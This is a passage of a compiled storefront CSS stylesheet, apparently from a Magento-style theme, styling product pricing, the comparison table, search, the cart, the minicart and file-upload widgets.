  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .field .note {
  display: block;
  margin-top: 5.5px;
}
.product-options-wrapper .field .note.mage-error {
  color: #e02b27;
}
.product-options-bottom .price-box,
.product-info-price .price-box {
  color: #6e7178;
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
  font-size: 20px;
  font-weight: 300;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline-block;
}
.product-options-bottom .price-box .price-container > span,
.product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-options-bottom .price-box .price-container > span:last-child,
.product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
.product-info-price .price-box .price-container .weee + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee,
.product-info-price .price-box .price-container .weee {
  font-size: 1.2rem;
  line-height: 14px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
.product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee .price,
.product-info-price .price-box .price-container .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.box-tocart .action.tocart {
  vertical-align: top;
}
.box-tocart .action.tocart:not(:last-child) {
  margin-bottom: 15px;
}
.product-addto-links {
  display: inline;
}
.product-addto-links .action {
  margin-right: 5%;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before {
  content: '\f24e';
}
.prices-tier {
  margin-bottom: 15.5px;
}
.prices-tier .item {
  margin-bottom: 10px;
}
.prices-tier .item:last-child {
  margin-bottom: 0;
}
.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
  display: inline-block;
}
.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
  display: block;
  white-space: nowrap;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #8f98a1;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 22px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 12px;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .action.tocart {
  border-radius: 0;
}
.sidebar .product-items-images {
  margin-left: -5.5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5.5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th,
.table-wrapper.comparison .table-comparison > tbody > tr > td {
  border-top: 0;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell {
  padding: 15px;
  width: 180px;
}
.table-comparison .cell.label {
  border-right: 1px solid #eff0f1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #eff0f1;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  margin-right: .6rem;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison td:last-child {
  border-right: 1px solid #eff0f1;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5.5px 8px;
  font-size: 1.1rem;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block.related .action.select {
  vertical-align: top;
}
.block.related .product-item-details {
  position: relative;
  z-index: 1;
}
.block.related .related-available .product-item-name {
  margin-left: 20px;
}
.block.related .field.choice {
  left: 0;
  position: absolute;
  top: 2px;
}
.search .fieldset .control .addon input {
  flex-basis: auto;
  width: 100%;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f002';
  font-family: 'FontAwesome';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #eff0f1;
  clear: both;
  margin: 0 -10px -1px;
  padding: 0 10px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #ffffff;
  border: 1px solid #e1e1e1;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5.5px 44px 5.5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5.5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search-terms {
  line-height: 2em;
}
.search-terms > li {
  display: inline-block;
  margin-right: 10px;
}
.search.found {
  margin-bottom: 10px;
}
.checkout-cart-index .page-main {
  padding-left: 0;
  padding-right: 0;
}
.checkout-cart-index .page-title-wrapper {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 27.5px;
  padding: 1px 0 27.5px;
}
.cart-summary > .title {
  font-size: 2.4rem;
  display: none;
  font-weight: 300;
  margin: 12px 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
  margin: 0 0 27.5px;
}
.cart-summary .block .price {
  font-weight: 700;
}
.cart-summary .block .field {
  margin: 0 0 16px;
}
.cart-summary .block .actions-toolbar > .primary {
  text-align: left;
}
.cart-summary .block .actions-toolbar > .primary .action.primary {
  width: auto;
}
.cart-summary .block .title strong {
  font-size: 1.4rem;
  font-weight: 600;
}
.cart-summary .block .item-options {
  margin: 0 0 16px;
}
.cart-summary .block .item-options .field .radio {
  float: left;
  margin-top: 4px;
}
.cart-summary .block .item-options .field .radio + .label {
  display: block;
  margin: 0;
  overflow: hidden;
}
.page-main .cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .checkout-methods-items {
  margin: 22px 0 0;
  padding: 0 15px;
  text-align: center;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
  width: 100%;
}
.cart-summary .checkout-methods-items .item {
  margin-bottom: 27.5px;
}
.cart-summary .checkout-methods-items .item:last-child {
  margin-bottom: 0;
}
.cart-summary .message {
  padding-left: 22px;
}
.cart-summary .message > *:first-child:before {
  display: none;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark {
  text-align: left;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .cart thead tr th.col {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 15px;
  padding-top: 24px;
}
.cart.table-wrapper .cart tbody td {
  border: 0;
}
.cart.table-wrapper .cart > .item {
  border-bottom: 1px solid #eff0f1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 15px;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty {
  padding: 22px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty .input-text {
  height: 36px;
  margin-top: -7px;
  text-align: center;
  width: 60px;
}
.cart.table-wrapper .col > .price {
  color: #7d7d7d;
  font-size: 1.8rem;
  font-weight: 700;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 15px 15px 10px 90px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar {
  min-height: 20px;
  padding-bottom: 15px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action-edit,
.cart.table-wrapper .actions-toolbar > .action-delete {
  position: absolute;
  right: 16px;
  top: 0;
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action-edit > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.cart.table-wrapper .actions-toolbar > .action-edit:before,
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
  color: #333333;
}
.cart.table-wrapper .actions-toolbar > .action-edit:active:before,
.cart.table-wrapper .actions-toolbar > .action-delete:active:before {
  color: #8f98a1;
}
.cart.table-wrapper .actions-toolbar > .action-delete {
  right: 0;
}
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  content: '\f1f8';
}
.cart.table-wrapper .actions-toolbar > .action-delete:hover {
  text-decoration: none;
}
.cart.table-wrapper .action {
  margin-right: 27.5px;
}
.cart.table-wrapper .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 15px;
  max-width: 65px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: -3px 0 5.5px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 22px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 10px 0 0;
}
.cart.table-wrapper .item .message {
  margin-top: 22px;
}
.cart-products-toolbar .toolbar-amount {
  left: inherit;
  margin: 27.5px 0 15px;
  padding: 0;
  position: relative;
  text-align: center;
  top: inherit;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #eff0f1;
}
.cart-discount {
  border-bottom: 1px solid #eff0f1;
  clear: left;
}
.cart-empty {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block.crosssell {
  padding: 0 15px;
  margin-top: 70px;
}
.block.crosssell .product-item-info {
  width: 200px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 20px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 33px 0 22px;
  text-align: center;
}
.block-minicart dl.product.options.list {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
}
.block-minicart .block-content > .actions > .secondary {
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  width: 100%;
}
.block-minicart .block-content > .actions .paypal-logo {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f98a1;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f98a1;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: -10px;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 12px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 11px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .product .actions > .primary:not(:last-child),
.minicart-wrapper .product .actions > .secondary:not(:last-child) {
  margin-right: 15px;
}
.minicart-wrapper .action.close {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  color: #333333;
}
.minicart-wrapper .action.close:hover {
  color: #333333;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff7a0e;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: 0 0 7px #000000;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #eff0f1;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 22px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #eff0f1;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5.5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #8f98a1;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5.5px 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  border: 0;
  padding: 0 0 5.5px 0;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  color: #8f8f8f;
  margin: 0 0 0 5.5px;
  position: static;
}
.minicart-items .product .active > .toggle:after {
  content: '\f106';
}
.minicart-items .product.pricing {
  margin-top: 3px;
}
.minicart-items .product.options .toggle.tooltip {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .toggle.tooltip > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle.tooltip:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .product.options .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 60px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #333333;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #8f98a1;
}
.minicart-items .action.delete:before {
  content: '\f1f8';
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 27.5px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
